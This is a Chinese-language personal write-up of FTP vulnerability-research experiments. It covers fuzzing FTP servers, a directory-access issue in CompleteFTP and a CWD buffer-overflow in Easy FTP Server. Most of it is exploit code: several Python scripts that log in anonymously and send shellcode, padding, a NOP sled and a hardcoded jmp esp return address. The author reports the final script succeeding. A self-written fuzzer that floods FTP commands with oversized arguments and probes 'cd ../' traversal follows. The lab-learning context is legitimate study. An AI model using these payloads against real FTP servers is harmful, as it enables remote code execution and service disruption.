FTP协议简介
漏洞挖掘手记1:DOS
原理是对FTP协议中的命令及命令参数进行脏数据替换,构造畸形FTP命令并发送给被测试FTP服务程序。
下了一个FTPFuzz,界面丑绝人寰

开启Quick ‘n Easy FTP Server
开启后,做实验并没有崩溃,不能触发DOS攻击。可能和SP3有关
漏洞挖掘手记2:访问权限
在WIN7中开启CompleteFTP Server
登陆不了,新建个账户吧

FTP 目录在本地系统中的“/Home/user”

所以这这就绕过了?
easyFTP 缓冲区溢出漏洞
Easy FTP Server执行CWD时未对参数进行长度有效性校验,传递超长参数会造成缓冲区溢出.
启动easyFTP,开启后生成三个XML配置文件和一个文件夹
挂连上OD,按F9继续运行
实验失败:
代码如下:
import socket import sys def ftp_test(ip,port): target = ip port = port shellcode = ('x50x20' 'xD9xEE' 'xD9x74x24xF4' 'x58' 'x83xC0x1b' 'x33xC9' 'x8Ax1Cx08' 'x80xF3x11' 'x88x1Cx08' 'x41' 'x80xFBx90' 'x75xF1' 'xedx79x7bx1bx29x0fx79x72x98xc0x5ex79x23x65x80x1d' 'x9axe5x9cx6fxe5x22xcaxa6x15x3axf2x77xaax22x23x42' 'x79x64x62x74x63x45x22xc3x75x9ax4bx21x9ax5ax1dx9a' 'x58x0dx9ax18x9ax78x19xbcx2cx7bx1bx29x0fx64x14x84' 'xeex46xe9x84x71x9ax54x2dx9ax5dx14x69x12xdcx9ax48' 'x31x12xccx22xeex56x9ax25xaax12xe4x88x1exafx17x2b' 'xd5x65x19xd0xdbx16x12xc1x57xfaxe0x2ax45x35x0dx64' 'xf5x9ax48x35x12xccx77x9ax2dx6ax9ax48x0dx12xccx12' 'x3dxaax84x4exbax46x70x2cx7bx1bx29x0fx64xb8x22xca' 'x42x79x75x70x21x32x79x32x41x70x7fx9axd5x42x41x41' 'x42xeex46xedx42xeex46xe9x81') buffer = shellcode+'a'*(268-198)+'xa0x6fx5fx7d' s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) try: s.connect((target,port)) print "[+] Connected!" except: print "[!] Connection failed!" sys.exit(0) s.recv(1024) s.send('USER anonymouss ') s.recv(1024) s.send('PASS anonymous ') s.recv(1024) print "[+] Sending buffer..." s.send('CWD' + buffer + ' ') try: s.recv(1024) print "failed" except: print "ok" s.close() if __name__ == '__main__': ftp_test("192.168.211.129", 21)
转去网上搜索别人的代码,他人代码用到的是 pwntools 包,在windows上安装不了,我笑了。呵呵哒。此处贴上他人利用的代码
from pwn import * p = remote("192.168.253.156", 21) jmp_esp = 0x7E429353 shellcode = "x33xDBx53x68x6Ex63x68x21x68x74x62x72x61x68x67x69x61x6Ex8BxC4x53x50x50x53xB8xEAx07x45x7ExFFxD0" nop = "x90" * 12 payload = 'a' * 268 + p32(jmp_esp) + nop + shellcode print p.recv(1024) p.sendline("USER anonymous") print p.recv(1024) p.sendline("PASS anonymous") print p.recv(1024) p.sendline("CWD " + payload) p.interactive()
继续接着做实验 ,成功,排查原因:代码少写一个空格。所以此处提醒大家,注意细节。
执行CWD命令后发生缓冲区溢出,直接找CWD命令,使用OD查找ws2_32.Rev,但是怎么找呢?使用IDA(不会用啊,感觉又得恶补一下了)每天问别人,今天先把攻击的代码写了
此处暂停
此处修改为jmp esi
中文版xp用不了
贴上最终代码
import socket import sys import time def ftp_test(ip,port): target = ip port = port jmp_esp = 0x7E429353 shellcode = "x33xDBx53x68x6Ex63x68x21x68x74x62x72x61x68x67x69x61x6Ex8BxC4x53x50x50x53xB8xEAx07x45x7ExFFxD0" nop = "x90" * 12 buffer = 'a' * 268 + 'x53x93x52x7E' + nop + shellcode s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) try: s.connect((target,port)) print "[+] Connected!" except: print "[!] Connection failed!" sys.exit(0) time.sleep(1) s.send('USER anonymous ') s.recv(1024) s.send('PASS anonymous ') s.recv(1024) print "[+] Sending buffer..." s.send('CWD ' + buffer + ' ') try: h = s.recv(1024) print h print "failed" except: print "ok" s.close() if __name__ == '__main__': ftp_test("192.168.211.129", 21)
Fuzz DIY
# -*- coding: utf-8 -*- # @Date : 2017-02-19 21:44:12 # @Author : giantbranch (giantbranch@gmail.com) # @Link : http://blog.csdn.net/u012763794?viewmode=contents # @Link : http://www.giantbranch.cn/ import sys import socket buffer = 'a' * 4 fuzzcmd = ['mdelete', 'cd', 'mkdir', 'delete', 'cwd', 'mdir', 'mput', 'mls', 'rename', 'site index' ] if len(sys.argv) != 4: print "[*] Please input like this: python fuzzFtp.py 192.168.253.151 21 1" sys.exit(0) target = sys.argv[1] port = int(sys.argv[2]) mode = int(sys.argv[3]) s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) try: print target print port con = s.connect((target, port)) print "[*] Connected!" except: print "[*] Connect failed!" sys.exit(0) # 接受欢迎信息 s.recv(1024) s.send("USER anonymous ") s.recv(1024) s.send("PASS anonymous ") s.recv(1024) j = 100 if mode ==1: print "[*] Sending payload..." for i in fuzzcmd: s.send(i + ' ' + buffer*j + ' ') s.send(i + ' ' + buffer*j*4 + ' ') s.send(i + ' ' + buffer*j*8 + ' ') s.send(i + ' ' + buffer*j*40 + ' ') s.send(i + ' ' + buffer + ' ' + buffer + ' ') try: s.recv(1024) print "[!] WuWu, Failed!" except : print "[+] Yeah! Maybe you find a Bug!" if mode == 2: s.send('cd ../ ') ds = s.recv(50).find("550") if ds != -1: print "[+] Yeah! Maybe you can cd ../!" if mode == 2: s.send('cd ..\r ') dss = s.recv(50).find("550") if dss != -1: print "[+] Yeah! Maybe you can cd ..!"
运行完毕,服务端特别卡
未成功